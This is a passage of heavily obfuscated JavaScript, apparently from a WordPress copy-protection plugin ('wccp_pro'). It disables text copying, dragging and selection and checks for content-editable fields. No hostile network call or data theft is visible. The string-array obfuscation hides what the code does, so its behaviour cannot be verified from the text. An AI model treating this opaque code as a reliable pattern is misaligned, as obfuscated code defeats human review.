_0x578f09[_0x2a03b8('6S$%',0x90f,0xd08,0x2e2,0x483)]();}},document[_0x352721(0x85e,0xa8c,0xb8c,'EvFV',0xd25)+_0x4695c4(0x5d0,-0x103,0x47a,'yjAT',-0x16d)+_0x4695c4(0x1cf,0x9c,0x42d,'uOXl',0x475)+'r'](_0x4aaa91(0x1594,0x17e9,0x1287,'yjAT',0x16ca)+_0x4aaa91(0x9ab,0xc43,0x87b,'g6[M',0x4c9)+_0xfc2a8b(0xebc,'g[J3',0x54b,0xa90,0x6ff)+'d',function(_0x1ee81f){var _0xeb723={};function _0x4e18d3(_0x4e7ad8,_0x43f148,_0x32ad90,_0x2747d4,_0x186e4e){return _0x4695c4(_0x4e7ad8-0xf0,_0x186e4e-0x4f2,_0x32ad90-0x1d8,_0x4e7ad8,_0x186e4e-0x4a);}function _0x5b21fa(_0x1111b4,_0x76c050,_0x299a37,_0xfa9d37,_0x39d067){return _0xfc2a8b(_0x1111b4-0x1ee,_0xfa9d37,_0x299a37-0x7d,_0x299a37-0x722,_0x39d067-0x26);}_0xeb723[_0xfeff4c(0xd01,0xafb,0x11e5,0x10d5,'g8zd')]=_0xfeff4c(0x18ed,0x12c7,0xb62,0x13f7,'lsS[')+_0xfeff4c(0xf2e,0x1012,0x1472,0x136f,'vq)&');function _0xfeff4c(_0x21688a,_0x2897b5,_0x3278f3,_0x18c7dd,_0xbbffaa){return _0xfc2a8b(_0x21688a-0xd6,_0xbbffaa,_0x3278f3-0x1cf,_0x2897b5-0x69b,_0xbbffaa-0x1d2);}function _0x362e0c(_0x101f1a,_0x437e8e,_0xa26eb6,_0x513cb9,_0x7c7112){return _0x4aaa91(_0x101f1a-0x120,_0x437e8e-0x1ef,_0x7c7112- -0x15d,_0x513cb9,_0x7c7112-0xeb);}_0xeb723[_0x362e0c(0x43a,0x423,0x65c,'#cC$',0x76e)]=_0x5b21fa(0x10f1,0x1998,0x1498,'WA6z',0x1512)+_0x5b21fa(0xdfc,0xea3,0x8bc,'an]A',0x9b7);function _0x1734aa(_0x362300,_0xf4a00f,_0x213c46,_0x4d1027,_0x6e6dd8){return _0xfc2a8b(_0x362300-0x116,_0x4d1027,_0x213c46-0x9c,_0x213c46-0x2bb,_0x6e6dd8-0x14b);}var _0x3e9fce=_0xeb723;window[_0xfeff4c(0x468,0x9e5,0xb4b,0x248,'(svR')+_0x1734aa(0xa63,0xb2e,0x3a9,'Cwlm',0x975)+_0x362e0c(0xcba,0x123b,0x1208,'Cwlm',0x104b)+'r'](_0x3e9fce[_0x1734aa(0x85a,0x7cd,0xcb9,'oG7K',0x564)],touchstart,!(-0xd1*0x2f+-0x6*0x241+-0x3fe*-0xd)),window[_0x1734aa(0x767,0x661,0xbdc,'EX#R',0xcef)+_0xfeff4c(0x8a2,0xdf5,0x6a8,0x13e7,'nSq1')+_0x5b21fa(0x1261,0x15d9,0x1191,'Tw87',0x14ed)+'r'](_0x3e9fce[_0x5b21fa(0x18c7,0x1392,0x11d8,'yjAT',0xee0)],touchend,!(0x22*0xd1+0x12a4+-0x2e65));});function wccp_pro_is_passive(){function _0x5bd639(_0x20b5fb,_0x113eaa,_0x4f2ef4,_0x11b377,_0xcd5e45){return _0x4aaa91(_0x20b5fb-0x104,_0x113eaa-0x15f,_0x20b5fb- -0x77,_0x113eaa,_0xcd5e45-0x8b);}function _0x5c4ec0(_0x5b8695,_0xeac089,_0x5c600b,_0x4a9be3,_0x574131){return _0x4aaa91(_0x5b8695-0x13d,_0xeac089-0xbe,_0x574131- -0x29,_0x5b8695,_0x574131-0x1d0);}function _0x396eb8(_0x5af771,_0x25efae,_0x16efb4,_0x46cc3b,_0x54a994){return _0xfc2a8b(_0x5af771-0x104,_0x54a994,_0x16efb4-0x5d,_0x16efb4-0x739,_0x54a994-0x179);}var _0x58b97a={'tfBwM':function(_0x8253c4,_0x18d327){return _0x8253c4!==_0x18d327;},'UDnNI':_0x192bd4(0x11ad,0xbfc,'#cC$',0xa9d,0x116e),'QwsmN':function(_0x3a66d1,_0x206f80){return _0x3a66d1(_0x206f80);},'KmDYV':_0x585a44(0xafd,0x823,0xbc2,0xfb2,'*B2s')+_0x192bd4(0x6cc,-0x3,'7kW!',0x770,0x6bd),'sGoFr':_0x5bd639(0x128c,'#cC$',0x16b6,0x153a,0xd90)+_0x192bd4(0xfa4,0x185a,'yjAT',0x114c,0x1504)+'0','sdaBv':function(_0x2154ad,_0x270ba9){return _0x2154ad(_0x270ba9);},'rZsLX':function(_0x48bd3b){return _0x48bd3b();},'xIbkf':function(_0x538c6f){return _0x538c6f();},'Zmzmn':function(_0x222e8c,_0x7c07c1,_0x13611c){return _0x222e8c(_0x7c07c1,_0x13611c);},'xcUpn':_0x396eb8(-0x80,0x36e,0x5ba,0xa75,'TKEH')+_0x5c4ec0('Ng2*',0xf69,0x1b27,0xec9,0x1428),'DctEE':_0x192bd4(0xd5b,0x1185,'H^Ge',0xef7,0xb78)+_0x396eb8(0xe1b,0xc93,0x715,0x88d,'p]kc')+_0x585a44(0xc28,0x314,0x8a8,0x956,'$y*N')+_0x585a44(0xada,0x734,0xc8f,0xa4e,'nSq1'),'GuTlU':function(_0x165ba3,_0xb3fa39){return _0x165ba3!==_0xb3fa39;},'FZZIY':_0x5c4ec0('(svR',0xddc,0x4e3,0x848,0x7a8),'LYGKs':_0x5c4ec0('nex$',0xaf1,0xd5b,0xef7,0x1007),'GLqpn':_0x192bd4(0x6c6,0x6ac,'(svR',0x875,0x2e1)+'ve','UpbPl':_0x5c4ec0(')MyP',0x65f,0x5cd,0x22d,0x91a)};_0x58b97a[_0x585a44(0x114e,0x7df,0xb5c,0xe18,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x58b97a[_0x5c4ec0('(svR',0x12d8,0x9b5,0x7dd,0xd80)],_0x58b97a[_0x585a44(0xb86,0x770,0xf08,0xb20,'WA6z')]);let _0x31f15f=!(-0x1*-0x2709+-0x147b+0x62f*-0x3),_0x400a7d=function(){};function _0x585a44(_0x550fd5,_0x3720d9,_0x51a27e,_0x3d3b99,_0x3ee762){return _0x2b6125(_0x3ee762,_0x3720d9-0x16e,_0x51a27e-0x1cc,_0x51a27e-0x283,_0x3ee762-0x191);}function _0x192bd4(_0x205aaf,_0x44e217,_0x537b01,_0x46fa5c,_0x185c96){return _0xfc2a8b(_0x205aaf-0x5,_0x537b01,_0x537b01-0x77,_0x46fa5c-0x73f,_0x185c96-0xa6);}try{if(_0x58b97a[_0x192bd4(0xa78,0x781,'7kW!',0xd5c,0xc15)](_0x58b97a[_0x585a44(-0x4e1,0x539,0x1ae,-0x3a5,'6S$%')],_0x58b97a[_0x5c4ec0('7UlI',0x1d,0x760,0x121,0x615)])){const _0xe3d5d2=Object[_0x5bd639(0xecc,'*B2s',0x140f,0x1358,0x8d2)+_0x585a44(0x687,0x465,0x9b6,0x390,'Cwlm')+_0x5bd639(0xffb,'uOXl',0x1610,0xf28,0xa6e)]({},_0x58b97a[_0x5bd639(0xe62,'NiyB',0x11f7,0xead,0xb2a)],{'get'(){function _0x22f992(_0xa435db,_0x3f02a6,_0x177789,_0x203204,_0x5ef87f){return _0x5bd639(_0x5ef87f- -0x193,_0xa435db,_0x177789-0x1e7,_0x203204-0xc5,_0x5ef87f-0x171);}function _0x5bc3ce(_0x1e734b,_0x4a186b,_0x5dac95,_0x380959,_0x359eb1){return _0x396eb8(_0x1e734b-0x1c9,_0x4a186b-0xf6,_0x359eb1- -0x25,_0x380959-0x1a2,_0x1e734b);}function _0x27b5e7(_0x50a098,_0x3e0fd4,_0x4cf7ff,_0x18b315,_0xf0d194){return _0x5c4ec0(_0x18b315,_0x3e0fd4-0xe4,_0x4cf7ff-0x6f,_0x18b315-0x53,_0x4cf7ff-0x28);}function _0x587c72(_0x3c4f00,_0x341180,_0x2e9587,_0x63a570,_0x2c2554){return _0x5c4ec0(_0x3c4f00,_0x341180-0x14d,_0x2e9587-0x45,_0x63a570-0x131,_0x2e9587- -0x369);}if(_0x58b97a[_0x22f992('EX#R',0x6ac,0x9db,0x13a0,0xc20)](_0x58b97a[_0x587c72('vu%V',0xbb1,0xf62,0x1065,0xe3d)],_0x58b97a[_0x22f992('CrZn',0x14f6,0xcde,0xe3a,0x11ba)])){if(_0x2ca9be){var _0x1a47b8=_0x4dcf6e[_0x27b5e7(0x7e9,0x1596,0xf6e,'$Grl',0xda9)](_0x48cb24,arguments);return _0x347900=null,_0x1a47b8;}}else _0x31f15f=!(-0x3*-0x648+-0x247b+0x12d*0xf);}});window[_0x5bd639(0x7f8,'etmz',0x7c6,0x996,0x47f)+_0x5c4ec0('UUbr',0x74e,0x594,0x821,0x7a9)+_0x585a44(0x3e0,0x2a2,0x2b2,0x2be,'g6[M')+'r'](_0x58b97a[_0x5bd639(0x8ac,'g8zd',0xfce,0xc36,0x80d)],_0x400a7d,_0xe3d5d2),window[_0x5bd639(0x75d,'TKEH',0xc35,0x370,0x5ce)+_0x396eb8(0x1768,0x1251,0x1381,0x118d,'oG7K')+_0x396eb8(0xb90,0xa81,0x8de,0x839,'lsS[')+_0x396eb8(0x10fb,0xed0,0xbe1,0x4ed,'lKOa')](_0x58b97a[_0x5bd639(0xe41,'*B2s',0x13f1,0xaa7,0xff4)],_0x400a7d,_0xe3d5d2);}else{if(_0x58b97a[_0x5bd639(0xa86,'1uf#',0x7a2,0xc7e,0xb5b)](_0x34c4c8,''))_0x58b97a[_0x192bd4(0xd8d,0x1740,'#cC$',0x10d8,0x1763)](_0xdb028,_0xad5947);const _0x198001=_0x58b97a[_0x5c4ec0('Z3Dp',0x849,0xd8d,0x738,0xdf0)](typeof _0x3f5b2b,_0x58b97a[_0x192bd4(0x47,-0x135,'uOXl',0x586,0x9a9)]);if(_0x198001){var _0x5eab3d=_0x58b97a[_0x5bd639(0xf06,'g8zd',0xead,0x9d2,0xb86)][_0x5bd639(0xd7d,'nSq1',0x1008,0xd68,0x119d)]('|'),_0x5561f7=0x2102+0xa2*0x22+0x3e5*-0xe;while(!![]){switch(_0x5eab3d[_0x5561f7++]){case'0':return!(0x184b+0x2480+-0x3cca);case'1':if(_0x4b783c[_0x585a44(0x143c,0x9ac,0x10c9,0xe12,'oG7K')+_0x585a44(0xb1b,0xac5,0xdbb,0xd9d,'etmz')+_0x192bd4(0x118f,0xd38,'wHy(',0x122d,0xba0)])_0x42f4a9[_0x192bd4(0xbac,0xfda,'BFf#',0xfbc,0xe33)+_0x192bd4(0xb7f,0x1001,'p]kc',0xdc4,0x827)+_0x5c4ec0('nex$',0x19d5,0x1317,0xe2b,0x13e5)]();continue;case'2':_0x58b97a[_0x5c4ec0('nex$',0xc5d,0xd14,0x164,0x7f4)](_0xd55fcc,_0x4f2abc);continue;case'3':_0x58b97a[_0x5c4ec0('#cC$',0x5f5,0x11a2,0xd03,0xcc9)](_0x11f959);continue;case'4':if(_0x161651[_0x585a44(0xff4,0xc51,0xf6f,0x81f,'(svR')+_0x5bd639(0xe25,'uOXl',0xb47,0x14bf,0x1019)+_0x396eb8(0x102c,0x1394,0x1171,0xaad,'an]A')])_0x3f3fa6[_0x5c4ec0('esKD',0x19bf,0x1958,0x14a6,0x12e8)+_0x5bd639(0x760,'CrZn',0xc25,0x187,0xc26)+_0x5c4ec0('g[J3',0x9a2,0x120,-0x85,0x5d3)]();continue;case'5':_0x526977[_0x396eb8(0x17c5,0xcba,0x1450,0x16fe,'wb*1')+_0x5c4ec0('Ng2*',0x17ba,0x18e2,0x9e2,0x1166)+'le']=!(0x417+-0x1367+0xf50);continue;}break;}}return _0x58b97a[_0x192bd4(0xc45,0xc89,'UUbr',0x13b5,0xf16)](_0x225462),!(-0x2499+0x344+0x2156);}}catch(_0x19719f){}return _0x31f15f;}function reEnable(){return!(-0x3*-0xa7+-0x4ec+-0x3*-0xfd);}navigator[_0x4aaa91(0xea0,0x782,0x878,'7kW!',0x6bc)+_0x4695c4(0x59b,0xc53,0x115e,'q^8T',0x70e)][_0x4aaa91(0xaf7,0xbe4,0x1262,'Tw87',0x17cd)+'Of'](_0xfc2a8b(0x32e,'(svR',0xb51,0x9aa,0xdaa))===-(0xbf5*-0x2+-0x1e42*0x1+-0x45*-0xc9)?(document[_0xfc2a8b(0xcf,'z$RJ',0x2bc,0x2b6,0x6df)+_0x4aaa91(0x1147,0xcff,0xd71,'nSq1',0x1168)+'t']=disable_drag_text,document[_0xfc2a8b(0x381,'g6[M',0x6e5,0x25d,-0xde)+_0x2b6125('9@B&',0x62,-0x183,-0x1f,-0x3d0)+_0x2b6125('q^8T',0x11cf,0xca6,0xe27,0x1275)]=disable_copy,document[_0x4695c4(0x913,0xa28,0xd38,'WA6z',0xa4c)+_0x2b6125('1uf#',0x8e3,0xec9,0xb0d,0x1034)+_0x4695c4(0x9c1,0x826,0xcdc,'esKD',0xa0f)+'r'](_0x352721(0x1a2,0x7ae,-0x540,'wb*1',0xad),disable_copy,!(-0x6ab+0x114b+-0xa9f)),document[_0x4aaa91(0x77c,0x9d5,0x9b5,'7kW!',0x9d1)+'ck']=reEnable):document[_0x352721(0x380,0x22e,0x7f2,'g8zd',0x5b0)+_0x4695c4(0x567,0xb62,0xf14,'$Grl',0x6aa)+_0xfc2a8b(0x6cb,'an]A',0x27,0x250,0x270)]=disable_copy_ie;let wccp_pro_iscontenteditable_flag=!(-0x2021+0x1b63+0x4bf);function wccp_pro_iscontenteditable(_0x20f102){function _0xa6e763(_0x9d6101,_0x58ecc0,_0x554702,_0x2611fa,_0x8d3b7e){return _0x2b6125(_0x9d6101,_0x58ecc0-0xe5,_0x554702-0x193,_0x554702-0x1a9,_0x8d3b7e-0x106);}var _0x1223f6={'BAUpv':function(_0x158c98,_0x36f172){return _0x158c98(_0x36f172);},'YMbYs':_0x1d5bd7('7a]M',0x8a3,0x38c,0x78d,0xaa0)+_0x1d5bd7('6S$%',0x7ea,0xc64,0x55,0x70f)+_0xa6e763('an]A',0x678,0x9c9,0x458,0xd22),'rNkHg':_0x2e0fd2('Tw87',0x362,0x70e,0x374,0x42c),'QlmJP':_0x49c725(0xad6,0xb6d,0xafa,'Zl@y',0x8d9)+_0x49c725(0x11d4,0x1417,0x16b1,'7UlI',0x1260)+_0x24d413(0x9a6,0x5f5,0xccd,'TKEH',0xc74)+_0xa6e763('*B2s',0x69d,0x9b6,0x305,0xbf6)+_0x49c725(0xd6c,0xf76,0x1259,'EX#R',0xb53)+_0x2e0fd2('g8zd',0xf4a,0xa15,0x8ce,0x91a)+_0xa6e763('WA6z',0x8ea,0xd93,0x946,0x1007)+_0x24d413(0xdf4,0xab4,0xf5f,'g6[M',0xb62)+_0x24d413(0xc45,0xccc,0xc48,'UUbr',0x846)+_0xa6e763('9@B&',0xcdb,0x579,0xc97,-0xa2),'djTEs':_0x2e0fd2('1uf#',0xcd1,0x111b,0xf6e,0x9c3),'rfblZ':function(_0x56d539,_0x5995d2){return _0x56d539!=_0x5995d2;},'vRdzW':_0x2e0fd2('NiyB',0x551,-0x5f,0x57b,0x106)+_0x1d5bd7('p]kc',0x723,0x581,0x133,0x2e1),'zEROu':function(_0x316189,_0x5adf9c){return _0x316189===_0x5adf9c;},'fHLIf':_0x1d5bd7('p]kc',0x520,0x682,0x1070,0xa45),'zUqVL':_0x49c725(0xe7e,0x13aa,0xd1d,'uSKg',0xf2f)+_0x2e0fd2('vq)&',0x618,0x2af,-0x9b,0x7b8)+_0x1d5bd7('etmz',-0x1ee,0x699,0x193,0x44e),'zIQVB':function(_0x2fd017,_0x4eff1d){return _0x2fd017!=_0x4eff1d;},'pITzQ':function(_0x395326,_0x3ff82a){return _0x395326!==_0x3ff82a;},'eueaP':_0x49c725(0x836,0xcd3,0xd70,')MyP',0xebe),'ecEOs':_0x49c725(0x527,0xa4e,0xa87,')MyP',0x999),'FapIF':function(_0xc972ed,_0xea6f37){return _0xc972ed===_0xea6f37;},'oWuvT':_0x49c725(0x868,0xc35,0xcec,'NiyB',0xd00),'CsJyS':function(_0x52a7f0,_0x3ea9a7){return _0x52a7f0===_0x3ea9a7;},'IegxD':function(_0x11e8d0,_0x5744e2){return _0x11e8d0===_0x5744e2;},'HXhBG':function(_0x1120eb,_0x490e3c){return _0x1120eb!==_0x490e3c;},'kdcHD':_0x1d5bd7('uOXl',0xab8,0x1000,0xded,0xc9c),'iLBNn':_0x49c725(0xb46,0x10ea,0xc44,'1uf#',0xea1),'oFTeE':_0xa6e763('oG7K',-0x4f5,0x280,0x305,-0x383),'BwCAN':function(_0x30244d,_0x1aca7d,_0x20ab6d){return _0x30244d(_0x1aca7d,_0x20ab6d);},'LeKww':_0x24d413(0x678,0x511,0x870,'nex$',0x70b)+_0xa6e763('lKOa',-0x1ca,0x56b,-0x215,0xf),'ZLRCr':_0x49c725(0xcc6,0x6a7,0x6ba,'9@B&',0x13e6)+_0x49c725(0x118e,0x18ca,0x191a,'UUbr',0x1253)+_0xa6e763(')MyP',0x87b,0x445,0xa68,0x525)+_0x24d413(0x553,-0x169,0x4af,'UUbr',0x29e)+_0xa6e763('Z3Dp',0x84d,0x709,0x6fc,0x843)+_0x1d5bd7('g8zd',0xa37,0x8d6,0xabb,0x777)+'ue','luHGF':_0x24d413(0x4fb,0x209,0x262,'vq)&',0x361)+_0x24d413(0x210,0xe21,0x7dd,'$y*N',0xa3f)+_0xa6e763('g8zd',0x7c2,0xf31,0x13e6,0x13c7)+_0x24d413(0xc14,0xc43,0xbb3,'EX#R',0xc6f)+_0xa6e763('#cC$',0x12f4,0xd7a,0xd1a,0xc2e)+_0x49c725(0x9cb,0x632,0x964,'X)g7',0x614)+_0x24d413(0x8dc,0x7d6,0xe3c,'#cC$',0x1028)};const _0x2e5e4b=_0x20f102||window[_0xa6e763('udv(',0x31b,0x1c8,0x371,-0x177)];function _0x24d413(_0x475bb9,_0x29d097,_0x1567fb,_0x51c19c,_0x3c311c){return _0x352721(_0x1567fb-0x29d,_0x29d097-0x58,_0x1567fb-0xa5,_0x51c19c,_0x3c311c-0x27);}const _0x4b8d22=_0x2e5e4b[_0x49c725(0x661,0x9c3,0x348,'q^8T',0x5b)+'t']||_0x2e5e4b[_0x1d5bd7('vu%V',0x893,0x404,0xf36,0xb46)+_0x24d413(0x863,0x90d,0x4b1,'udv(',0x533)];let _0x3e6ce7=_0x2e5e4b[_0x2e0fd2('yjAT',0xb3c,0xe03,0x124c,0x878)+'t'][_0x2e0fd2('z$RJ',0x8a9,0x6f3,0x410,0x102f)+_0x2e0fd2('g8zd',0xef9,0x770,0x11bc,0xbdb)];_0x3e6ce7=_0x3e6ce7[_0x2e0fd2('vu%V',0xbf1,0x5ce,0xc7a,0xb33)+_0xa6e763('UUbr',0xe09,0xa1c,0xe7d,0xcea)+'e']();function _0x49c725(_0x9fdea0,_0x627072,_0x323882,_0x27f4a4,_0x4b8802){return _0x2b6125(_0x27f4a4,_0x627072-0x133,_0x323882-0x1a6,_0x9fdea0-0x516,_0x4b8802-0x1a0);}let _0x38b51c=_0x1223f6[_0xa6e763('wHy(',0xea8,0xb35,0x994,0xdef)];if(_0x1223f6[_0x49c725(0x11cd,0x1815,0x1408,'EvFV',0x1576)](typeof _0x4b8d22[_0xa6e763('H^Ge',0xd3,0x235,-0x215,0x436)+_0x2e0fd2('lsS[',0xb8c,0x68a,0x1040,0x112d)+'te'],_0x1223f6[_0x24d413(0xc0d,0xc9b,0xd50,'$y*N',0x120f)])){if(_0x1223f6[_0xa6e763('esKD',0x1123,0xb02,0x1285,0x1161)](_0x1223f6[_0x1d5bd7('BFf#',0x7be,0x99d,0xdd8,0xd7b)],_0x1223f6[_0x1d5bd7('q^8T',0x9b5,0x11e,0x3ae,0x309)])){_0x38b51c=_0x4b8d22[_0xa6e763('TKEH',0xc1c,0x70e,0xd9f,0x361)+_0xa6e763('Zl@y',-0x1fe,0x18b,0x721,0x60c)+'te'](_0x1223f6[_0x2e0fd2('X)g7',0x764,0x666,0xd04,0xab8)]);if(_0x1223f6[_0x49c725(0xd06,0xd89,0x1226,'oG7K',0xcf1)](typeof _0x4b8d22[_0x2e0fd2('yjAT',0x3ee,0x332,-0x39d,-0x39e)+_0x24d413(0xd09,0x95c,0x877,'vu%V',0x53c)+'te'],_0x1223f6[_0x24d413(0x36e,0xb98,0x59b,'UUbr',0x96e)])){if(_0x1223f6[_0xa6e763('uSKg',0x83a,0xeea,0x14ee,0x1522)](_0x1223f6[_0x1d5bd7('esKD',0x59f,0x199,0xbba,0x5b0)],_0x1223f6[_0x24d413(0x331,0x77b,0x12b,'#cC$',-0x73)])){if(_0x4b8d22[_0x2e0fd2('$y*N',0xa6e,0x5e6,0x2d8,0xa60)+_0x24d413(0xd7,-0xb9,0x3e9,'Tw87',0xb2e)+'te'](_0x1223f6[_0xa6e763('g6[M',0xc98,0xd4f,0x72b,0x131f)]))_0x38b51c=!(-0x411+0x20e0+0x3b*-0x7d);}else try{_0x1223f6[_0x2e0fd2('1uf#',0x73c,0x210,0xa64,0x189)](_0x2cb503,_0x1223f6[_0x24d413(0x80f,0xdeb,0xc8a,'8[vh',0xf57)])[_0xa6e763('7UlI',-0x52b,0x1b0,0x1a9,0x72c)+'ut'](_0x1223f6[_0x49c725(0xf00,0xe23,0x1252,'an]A',0x10f3)]);}catch(_0x122a67){}}}else return _0x1223f6[_0x1d5bd7('p]kc',0x16d,0x28e,0xfff,0x8e6)](_0x3b95b9,_0x1223f6[_0x2e0fd2('$Grl',0x2cf,0xa59,0x52b,-0x165)]),!(0x1095+0x20f9*0x1+-0x318d);}function _0x2e0fd2(_0x58135e,_0x51e1f3,_0xed3c1a,_0x41684d,_0x3b5d8d){return _0x2b6125(_0x58135e,_0x51e1f3-0x1f2,_0xed3c1a-0x65,_0x51e1f3-0x153,_0x3b5d8d-0x178);}function _0x1d5bd7(_0xb83c91,_0x5a59ce,_0x49a986,_0x20480e,_0x1a1b03){return _0x4aaa91(_0xb83c91-0x7d,_0x5a59ce-0x9c,_0x1a1b03- -0x288,_0xb83c91,_0x1a1b03-0x12c);}let _0x2a792f=!(0x27+-0x25e8*0x1+0x25c2);if(_0x1223f6[_0x24d413(0x1094,0xd0d,0xed0,'p]kc',0x8d0)](typeof _0x4b8d22[_0x24d413(0xf7c,0x6ed,0xa8c,'$y*N',0x2f4)+_0x2e0fd2('EvFV',0x66a,0x4d7,0x92c,0x99c)+_0x1d5bd7('g[J3',0xe6c,0x1040,0xa62,0xcd9)+'le'],_0x1223f6[_0x49c725(0xee0,0x1431,0xe59,'Cwlm',0x1455)]))_0x2a792f=_0x4b8d22[_0x24d413(0x1390,0x955,0xfe9,'Cwlm',0xdb7)+_0xa6e763('(svR',-0x563,0x1a1,-0x37a,0x209)+_0x2e0fd2('z$RJ',0xc25,0x1142,0x5fd,0xf3d)+'le'];if(_0x1223f6[_0xa6e763('6S$%',0x110b,0xdc1,0x122f,0x1028)](_0x4b8d22[_0x2e0fd2('Tw87',0x3a3,0x5aa,0x2bd,0x873)+_0x24d413(0xdc6,0x1259,0xac4,'Z3Dp',0x6b1)+_0x2e0fd2('7a]M',0xa56,0x946,0x73b,0x106b)],null))_0x2a792f=_0x4b8d22[_0x24d413(0x123c,0x119c,0xdb9,'g6[M',0x143c)+_0x24d413(0xe4f,0xb82,0xb9f,'nex$',0xf86)+_0x1d5bd7('Tw87',0x1015,0x6e6,0x47d,0xba5)][_0x24d413(-0x5d,0x1f,0x15d,'WA6z',0x7af)+_0x24d413(0x7d2,0x54a,0x4fe,'g8zd',0x9c7)+_0x24d413(0x1096,0xf0c,0xeeb,'*B2s',0x10d6)+'le'];if(_0x1223f6[_0x24d413(0x5a4,0xdd4,0xd2b,'$Grl',0xed6)](_0x38b51c,_0x1223f6[_0x1d5bd7(')MyP',0xaea,0xfa1,0x11e3,0xc17)])||_0x1223f6[_0x49c725(0x538,0x466,0x151,'TKEH',0xbcf)](_0x38b51c,!(-0xe8+0xe*0x1f+-0xca))||_0x1223f6[_0x2e0fd2('Z3Dp',0xb8a,0x486,0x1208,0x660)](_0x2a792f,!(0x8b4+0x15ba+-0x1e6e))){if(_0x1223f6[_0xa6e763('nex$',0x608,0xc62,0x1391,0xc15)](_0x1223f6[_0xa6e763('(svR',-0x263,0x1e2,0x857,-0xa2)],_0x1223f6[_0x2e0fd2('z$RJ',0x162,-0x22c,0x643,-0x3cc)])){if(_0x1223f6[_0x2e0fd2('vq)&',0xbc8,0x1052,0x9b4,0x51d)](typeof _0x4b8d22[_0xa6e763('8[vh',0x8a7,0x1bf,-0x57d,0x73f)],_0x1223f6[_0x24d413(0xf64,0x148,0x7e1,'lsS[',0x466)]))_0x4b8d22[_0x1d5bd7('1uf#',0x6df,0x93e,0xfed,0xb4a)][_0x1d5bd7('NiyB',0xf05,0x16d3,0xecc,0x1029)+'r']=_0x1223f6[_0x2e0fd2('vq)&',0x136,0x5c6,-0x40f,0x3f7)];return wccp_pro_iscontenteditable_flag=!(0x132d*-0x2+0x400+0x225a),_0x1223f6[_0x2e0fd2('vu%V',0x41a,-0xff,0x40d,0x7f5)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x24d413(0x244,0xc33,0x4ab,'CrZn',0x380)],_0x1223f6[_0x49c725(0xffd,0x1533,0x11b4,'nex$',0xfc9)]),!(-0x1*-0xb8c+0x411*-0x5+0xd*0xad);}else _0x7570a6[_0x2e0fd2('7UlI',0x738,0x87,0xe83,0xca9)+_0x24d413(0xbab,0xa71,0x968,'q^8T',0x552)+'on']()[_0x49c725(0x1126,0xae3,0x9dd,'nex$',0x117e)+_0xa6e763('wb*1',0x770,0x848,0xe0e,0x11d)+_0x24d413(0x7f0,-0x1a3,0x355,'yjAT',-0x1b5)]();}_0x1223f6[_0x24d413(0x1434,0x10dd,0xf8f,'p]kc',0x15b4)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x49c725(0x7d3,0xdc6,0xb2,'$y*N',0x8de)],_0x1223f6[_0x24d413(0x596,0xf21,0x8e5,'vu%V',0xe02)]);}function wccp_pro_clear_any_selection(){function _0x37909f(_0x4150d5,_0x291e01,_0x388b53,_0x531d9f,_0x19844d){return _0x352721(_0x291e01-0xee,_0x291e01-0x110,_0x388b53-0x9a,_0x531d9f,_0x19844d-0x150);}function _0x2efc31(_0x5702d6,_0x3e1f56,_0x2da109,_0x5a91f0,_0x4548c6){return _0x2b6125(_0x5a91f0,_0x3e1f56-0xa9,_0x2da109-0x0,_0x3e1f56- -0x6d,_0x4548c6-0x1b9);}var _0x4b92e9={'fCrFJ':_0x5609e3(0x4d9,'z$RJ',0x8cc,0x56e,0x719)+_0x5609e3(0xfbf,'Tw87',0x4cf,0x89d,0x8e3)+_0x5609e3(0x5aa,'X)g7',0xa09,0x3d3,-0x217)+_0x2efc31(0xc9d,0xc8e,0x821,'$y*N',0x1156)+_0x31e2ae(0xf98,'TKEH',0x11bd,0x12fd,0x1934)+_0x37909f(0xed2,0x9e7,0xd41,'7kW!',0xd02)+'km','mwRgy':_0x2efc31(0xffd,0x90a,0xf31,'$y*N',0x6f5)+_0x31e2ae(0xe5c,'EvFV',0xdf3,0xa63,0x11dc)+_0x5609e3(0x943,'nex$',-0x36,0x26d,-0x425)+'e','udfAN':function(_0x423405){return _0x423405();},'JIFkf':_0x31e2ae(0x15f7,'etmz',0x1879,0x12f6,0x12c7),'ISVJc':function(_0x3597dd,_0x5ddce8){return _0x3597dd===_0x5ddce8;},'xcirX':function(_0x3cb34b,_0x3002d1,_0x4b88e6){return _0x3cb34b(_0x3002d1,_0x4b88e6);},'AUmTH':_0x37909f(0x8d0,0x2f3,0x87b,'udv(',0x7f2)+_0x31e2ae(0xd13,'Ng2*',0x132d,0x12af,0x1518),'OWgkK':_0x52af08(0xec7,0xcc6,0x2fd,0x720,'Cwlm')+_0x37909f(0x292,0x327,0xaac,'wb*1',0x4f8)+_0x52af08(0x4e2,0x46c,0x2e7,0x7cb,'g[J3')+_0x37909f(0x864,0x451,-0x9f,'etmz',0x5e9)+_0x2efc31(0x3ab,0xa7c,0x32b,'Tw87',0x814)+_0x5609e3(0x7a4,'yjAT',0x1144,0xd6c,0xbaa),'IyRGb':function(_0x52648b,_0x45a06f){return _0x52648b!==_0x45a06f;},'cZrMq':_0x52af08(0xb6c,0xb37,0x60,0x579,'etmz'),'AXQoA':function(_0x212673,_0x5e9439){return _0x212673!==_0x5e9439;},'uLqxY':_0x52af08(0x40b,0x605,0x11ff,0xab9,'7a]M'),'UVDSE':_0x37909f(0x6ca,0xa5f,0x5c0,'vq)&',0x81f),'pQJuJ':function(_0x4a2a32,_0x11240a){return _0x4a2a32===_0x11240a;},'vpPWj':_0x52af08(0xd1b,0x809,0xa58,0xc3b,'esKD'),'MUkqe':_0x37909f(-0xb9,0x592,0x805,'7kW!',0xc85),'WqPWG':function(_0x129cad,_0x17eda7){return 